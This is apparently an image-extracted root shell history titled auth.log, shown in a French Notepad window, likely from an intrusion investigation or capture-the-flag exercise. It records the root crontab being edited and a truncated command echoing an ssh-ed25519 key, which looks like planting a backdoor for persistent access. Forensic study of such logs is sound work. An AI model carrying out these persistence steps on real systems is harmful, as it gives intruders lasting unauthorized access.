 auth.log - Bloc-notes
Fichier Edition Format Affichage Aide
(0/root) uid:root(0)/root(0) cwd:/root]: groups
(0/root) uid:root(0)/root(0) cwd:/root]: /usr/bin/locale-check C.UTF-8
(0/root) uid:root(0)/root(0) cwd:/root]: locale
(0/root) uid:root(0)/root(0) cwd:/root]: lesspipe
(0/root) uid:root(0)/root(0) cwd:/root]: basename /usr/bin/lesspipe
(0/root) uid:root(0)/root(0) cwd:/root]: dirname /usr/bin/lesspipe
(0/root) uid:root(0)/root(0) cwd:/root]: dircolors -b
(0/root) uid:root(0)/root(0) cwd:/root]: mesg n
(0/root) uid:root(0)/root(0) cwd:/root]: ls --color=auto
(0/root) uid:root(0)/root(0) cwd:/root]: vim /var/spool/cron/crontabs/root
(0/root) uid:root(0)/root(0) cwd:/root]: cat /var/log/auth.log
(0/root) uid:root(0)/root(0) cwd:/root]: bash -c echo "ssh-ed25519 AAAAC3NzaC1lZDI1N
(0/root) uid:root(0)/root(0) cwd:/root]: cat /var/log/auth.log